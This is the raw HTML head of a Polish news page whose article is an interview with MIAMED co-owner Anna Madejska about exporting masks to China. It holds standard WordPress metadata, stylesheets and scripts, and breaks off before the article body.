

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/
body_size: 460844
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Jak maski niedużej polskiej firmy trafiły do Chin? | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Rozmawiamy z Anną Madejską, współwłaścicielką niedużej poslkiej firmy MIAMED, która zdobyła kontrakt na eksport 16 tys. masek do Chin. Czytaj wywiad!" />
	<link rel="canonical" href="https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak maski niedużej polskiej firmy trafiły do Chin? | FPG24.PL" />
	<meta property="og:description" content="Rozmawiamy z Anną Madejską, współwłaścicielką niedużej poslkiej firmy MIAMED, która zdobyła kontrakt na eksport 16 tys. masek do Chin. Czytaj wywiad!" />
	<meta property="og:url" content="https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-02-13T23:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:11:37+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jarosław Mańka" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Jarosław Mańka" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg","width":1160,"height":780,"caption":"Fot. Pixabay"},{"@type":"WebPage","@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#webpage","url":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/","name":"Jak maski niedużej polskiej firmy trafiły do Chin? | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#primaryimage"},"datePublished":"2020-02-13T23:00:00+00:00","dateModified":"2020-12-07T12:11:37+00:00","description":"Rozmawiamy z Anną Madejską, współwłaścicielką niedużej poslkiej firmy MIAMED, która zdobyła kontrakt na eksport 16 tys. masek do Chin. Czytaj wywiad!","breadcrumb":{"@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED &#8211; Anna Madejska"}]},{"@type":"Article","@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#article","isPartOf":{"@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#webpage"},"author":{"name":"Jarosław Mańka","@id":"https://superpress.pl/#/schema/person/cee68df63f85f47232b147505b92acb1"},"headline":"Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED &#8211; Anna Madejska","datePublished":"2020-02-13T23:00:00+00:00","dateModified":"2020-12-07T12:11:37+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#webpage"},"wordCount":873,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/cee68df63f85f47232b147505b92acb1","name":"Jarosław Mańka","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=96&d=mm&r=g","caption":"Jarosław Mańka"},"url":"https://superpress.pl/author/jaroslaw-manka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"b51d3db9a8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/1482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=1482' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fjak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fjak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED &#8211; Anna Madejska - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Mikroprzedsiębiorstwo Miamed zdobyło kontrakt na eksport 16 tys. masek do Chin. Jak to się stało, że niewielka firma z Polski trafiła na azjatycki rynek?
Jesteśmy firmą zatrudniającą jedynie kilkanaście osób, ale od początku jej istnienia szukałam możliwości rozwoju, także eksportu zagranicznego. I tak trafiłam na stronę Polskiej Agencji Inwestycji i Handlu. Po zapoznaniu się z jej ofertą pomocy wejścia na rynki" />
<meta property="og:url" content="https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Mikroprzedsiębiorstwo Miamed zdobyło kontrakt na eksport 16 tys. masek do Chin. Jak to się stało, że niewielka firma z Polski trafiła na azjatycki rynek?
Jesteśmy firmą zatrudniającą jedynie kilkanaście osób, ale od początku jej istnienia szukałam możliwości rozwoju, także eksportu zagranicznego. I tak trafiłam na stronę Polskiej Agencji Inwestycji i Handlu. Po zapoznaniu się z jej ofertą pomocy wejścia na rynki" />
<meta name="twitter:title" content="Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED &#8211; Anna Madejska - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
